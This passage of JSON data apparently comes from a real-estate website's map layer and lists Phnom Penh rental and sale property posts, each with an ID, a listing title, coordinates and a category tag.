Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2915","title":"Luxurious 2 Bedroom Apartment Situated in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2900","title":"Well Appointed 1 Bedroom Apartment in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2796","title":"Stylish 2 Bedroom Apartment Close to Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2787","title":"Modern 1 Bedroom Apartment Located Close to Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2777","title":"Large Terraced Apartment Beside Independence Monument | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2769","title":"Modern 2 Bedroom Apartment Close to Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2756","title":"Serviced Apartment in Southern BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2745","title":"Commercial Townhouse in Toul Svay Prey | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2735","title":"Spacious Apartment in Southern BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2724","title":"Roomy 2 Bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"2702","title":"Modern Apartment Close to Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2692","title":"Spacious 2 Bedroom Apartment for Rent in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2680","title":"Good Sized 2 Bedroom Apartment in the Heart of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2671","title":"Fully Serviced 1 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2649","title":"Large 3 Bedroom Apartment Close To Independence Monument | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2635","title":"Centrally Located 2 Bedroom Apartment Near Independence Monument | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2628","title":"Newly Constructed Studio Apartment Near the Russian Market","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2618","title":"New Apartment in a Complex Near the Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2607","title":"2 Bedroom Apartment Near the Russian Market","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"2601","title":"Newly Constructed Apartment Near the Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2564","title":"Modern 3 Bedroom Villa Located in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2546","title":"Traditional 2 Bedroom Khmer Villa in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2536","title":"Large Apartment Close to the Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2530","title":"Cosy 1 Bedroom Apartment in Toul Tom Poung | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2519","title":"Newly Constructed Apartment in Phsar Doeum Thkov | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2500","title":"Modern and Convenient Russian Market Apartment | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2492","title":"Cozy 1 Bedroom Apartment Near Russian Market | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2479","title":"Modern 2 Bedroom Apartment in Central BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2470","title":"Centrally Located Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2447","title":"Spectacular 4 Bedroom French Colonial Apartment on Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2382","title":"Large Balcony 2 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2374","title":"Well Appointed 1 Bedroom Located in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2367","title":"Centrally Located 1 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2332","title":"Renovated 2 Bedroom Apartment Close to Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2313","title":"Attractive 2 Bedroom Apartment Close to Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2293","title":"Large Terraced Apartment for Sale in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2228","title":"Newly Renovated 3 Bedroom Apartment in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"2212","title":"Modern 3 Bedroom Apartment Close to Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2200","title":"Apartment Close to Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2181","title":"Large Apartment Close to Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2160","title":"Beautiful Apartment Close to Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2093","title":"Stylish and Modern 2 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2082","title":"Large Central Apartment in BKK1| Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2073","title":"Central Short Term Studio in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2062","title":"Short Term Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"2044","title":"Secure 3 Bedroom Villa in Central Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1981","title":"Large Penthouse Apartment With Views in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1968","title":"Brand New 2 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1961","title":"New Studio Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1947","title":"Comfortable Apartment in the Heart of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1933","title":"Pleasant 2 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1908","title":"Luxurious 6 Bedroom Villa in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1885","title":"Large 3 Bedroom Apartment in 7 Makara | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1870","title":"Large 3 Bedroom Apartment in 7 Makara | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1859","title":"High Rise Apartment Near Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1851","title":"Modern Apartment in Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1842","title":"Low Rise Apartment Close to Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1833","title":"Chalet Apartment Near Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1820","title":"Attractive 2 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1813","title":"Large 1 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1797","title":"Serviced Apartment in the Heart of Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1786","title":"Modern 1 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1737","title":"Luxury 4 Bedroom Condo in the Heart of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1720","title":"Central BKK1 3 Bedroom Luxury Apartment | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1688","title":"Modern 2 Bedroom Apartment in the Heart of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1656","title":"Luxury 1 Bedroom Apartment Located in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1638","title":"Central 1 Bedroom Apartment in BKK2 | Phnom Penh","lat":"11.5530262","lng":"104.9175415","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1629","title":"Brand New 1 Bedroom Apartment in BKK2 | Phnom Penh","lat":"11.5530262","lng":"104.9175415","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1618","title":"Large 2 Bedroom Apartment in Central Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1505","title":"Studio Apartment in Central Phnom Penh | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1599","title":"Luxury 4 Bedroom Duplex in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1585","title":"Landmark Penthouse Close to Independence Monument | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1564","title":"Amazing 4 Bedroom Penthouse in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1548","title":"Fantastic Apartment in the Heart of the City | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1532","title":"Beautiful Apartment Close to Independence Monument | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1521","title":"Modern Luxurious Apartment in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1509","title":"Luxury Studio Apartment Located in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1496","title":"Compact 1 Bedroom Apartment in BKK2 | Phnom Penh","lat":"11.5530262","lng":"104.9175415","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"1490","title":"Pleasant Compact Studio in BKK2 | Phnom Penh","lat":"11.5530262","lng":"104.9175415","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1474","title":"Fabulous 3 Bedroom Apartment in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1456","title":"Stylish 2 Bedroom Apartment in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1455","title":"Commercial Site for Rent on Monivong Boulevard | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1431","title":"Large 3 Bedroom Penthouse Close to Russian Market","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1409","title":"Modern 2 Bedroom Apartment in Central BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1400","title":"Modern 2 Bedroom Apartment Close to Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1380","title":"Modern 1 Bedroom Apartment Close to Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1381","title":"Comfortable 1 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1367","title":"Spacious 3 Bedroom Modern Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1351","title":"Luxurious 2 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1338","title":"Fantastic 2 Bedroom Penthouse in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1324","title":"Comfortable 2 Bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1312","title":"Large 2 Bedroom Apartment in 7 Makara | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1294","title":"Colonial Apartment in the Heart of Phnom Penh\u2019s Old Quarter","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"1278","title":"Spacious 2 Bedroom Apartment Near Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1259","title":"Brand New 2 Bedroom Apartment Near Russian Market","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1249","title":"Good Sized 2 Bedroom Near Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1235","title":"Modern 2 Bedroom Apartment Close to Russian Market","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1224","title":"Modern Apartment Close to Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1215","title":"Comfortable 2 Bedroom Apartment in Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1208","title":"Serviced Studio Apartment in Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"1195","title":"Central 2 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1186","title":"Comfortable 1 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1160","title":"Spectacular 3 Bedroom Apartment on the Mekong River","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1146","title":"Fantastic 2 Bedroom Apartment in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1133","title":"Modern Condo Studio in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1106","title":"Exquisite 3 Bedroom Penthouse in Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1089","title":"Luxurious 3 Bedroom Apartment in Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1075","title":"Stylish 2 Bedroom Apartment in Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1063","title":"Luxurious 1 Bedroom Apartment in Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1041","title":"French Colonial 2 Bedroom Apartment on Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"1028","title":"Fully Serviced Penthouse Close to Central Market | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1017","title":"Fully Serviced Modern Apartment Near Central Market | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"1006","title":"Large 3 Bedroom Apartment Close to Central Market | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"996","title":"Spacious 2 Bedroom Apartment near Central Market | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"987","title":"Riverside 2 Bedroom Apartment in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"981","title":"Riverside Studio Apartment in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"972","title":"Two Bedroom Duplex Apartment in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"963","title":"Modern Central Apartment in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"939","title":"Modern 2 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"919","title":"Large 3 Bedroom Family Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"909","title":"Newly Constructed 2 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"897","title":"Attractive 1 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"875","title":"Short Term Studio Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"883","title":"Stylish 2 Bedroom Apartment near Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"872","title":"Stylish 1 Bedroom Apartment near Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"858","title":"Fully Serviced 3 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"839","title":"Fully Serviced 2 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"827","title":"Studio Apartment in the Heart of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"822","title":"Fully Serviced 1 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"813","title":"Cosy 1 Bedroom Studio in Central Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"792","title":"Large 1 Bedroom Apartment with Terrace in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"793","title":"Beautiful Apartment Close to Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"781","title":"Modern 3 Bedroom Apartment in Russian Market | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"753","title":"Expansive 2 Bedroom Apartment in Toul Tom Poung | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"742","title":"Luxurious 1 Bedroom Apartment in Toul Tom Poung | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"733","title":"Modern 1 bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"723","title":"Large 2 Bedroom Apartment in BKK2 | Phnom Penh","lat":"11.5530262","lng":"104.9175415","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"712","title":"New 2 Bedroom Apartment in BKK2 | Phnom Penh","lat":"11.5530262","lng":"104.9175415","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"703","title":"New Studio Apartment in BKK2 | Phnom Penh","lat":"11.5530262","lng":"104.9175415","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"694","title":"Attractive 1 Bedroom Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"678","title":"Spacious Modern 3 Bedroom Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"661","title":"Luxurious 2 Bedroom Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"630","title":"Modern 1 Bedroom Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"597","title":"Large Modern Serviced Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"586","title":"Modern 2 Bedroom Apartment Situated in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"574","title":"Spacious 2 Bedroom Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"559","title":"Colonial Studio Apartment in Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"551","title":"Centrally Located 2 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"479","title":"Convenient Serviced Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"530","title":"Modern Serviced Apartment Near Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"516","title":"Stylish 2 Bedroom Apartment Close to Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"504","title":"One Bedroom Modern Apartment in Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"491","title":"One Bedroom Apartment Close to the Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"477","title":"Modern 2 Bedroom Apartment in Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"462","title":"Large and Spacious Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"442","title":"Large 3 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"431","title":"2 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"421","title":"Large Penthouse Apartment in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"409","title":"Modern 2 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"400","title":"Spacious 2 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"391","title":"Modern Studio Apartment in 7 Makara | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"352","title":"Spacious 2 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"345","title":"Comfortable 1 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"331","title":"Spacious 3 Bedroom Penthouse in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"314","title":"Stylish 1 Bedroom Apartment in Tonle Bassac | Phnom 